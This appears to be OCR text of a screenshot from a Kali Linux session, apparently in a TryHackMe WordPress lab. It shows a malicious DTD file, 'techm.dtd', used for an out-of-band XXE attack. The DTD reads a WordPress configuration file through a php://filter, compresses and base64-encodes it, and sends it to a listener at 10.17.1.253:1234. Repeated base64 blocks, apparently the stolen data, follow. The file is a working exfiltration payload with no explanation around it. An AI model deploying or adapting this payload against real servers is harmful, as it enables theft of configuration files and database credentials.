 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Upload New Media ‹ Try...
*techm.dtd (~/Desktop/t...
kali@kali: ~
09:06 AM
84%
Open
*techm.dtd
~/Desktop/thm/wordpress
Save
1 <!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/var/www/html/wp-con">
2 <!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://10.17.1.253:1234/?p=%file;'>" >
Wd8RBCF1aVDZrxnDk+9gxYY1p+4REMiyaj90FpdhDu+FAIWRsNiBhG77DOWeYAcreYNpUplX7A1
A8ObPoGsCVbLM+rewvDmiJz8SUbX5SgmjnB6Z5RD/iSnseZyxaQUJ3nvVOR8PoeFaAWWJcU5LPh
HUSn+87X5glDlTO3MwBV4r9SW9+0UAaXkB6VLPqXd+qyJsFfQntXccYUUT3oeCHxACSTo/WqPVH
6bMzeDacs6OpJevXR8hfomk9btkX6E1p7kiohIN7AW0eDz8H+MDubVVgYATvOlUUHrkGZMxJK62
Wd8RBCF1aVDZrxnDk+9gxYY1p+4REMiyaj90FpdhDu+FAIWRsNiBhG77DOWeYAcreYNpUplX7A1
A8ObPoGsCVbLM+rewvDmiJz8SUbX5SgmjnB6Z5RD/iSnseZyxaQUJ3nvVOR8PoeFaAWWJcU5LPh
HUSn+87X5glDlTO3MwBV4r9SW9+0UAaXkB6VLPqXd+qyJsFfQntXccYUUT3oeCHxACSTo/WqPVH
6bMzeDacs6OpJevXR8hfomk9btkX6E1p7kiohIN7AW0eDz8H+MDubVVgYATvOlUUHrkGZMxJK62
DTD
Tab Width: 8
Ln 1, Col 107
INS
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$ gedit techm.dtd
(gedit:25361): Gtk-WARNING **: 09:06:09.477: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibit”
[0] 0:sudo- 1:sh  2:gedit*
"kali" 09:06 29-Aug-21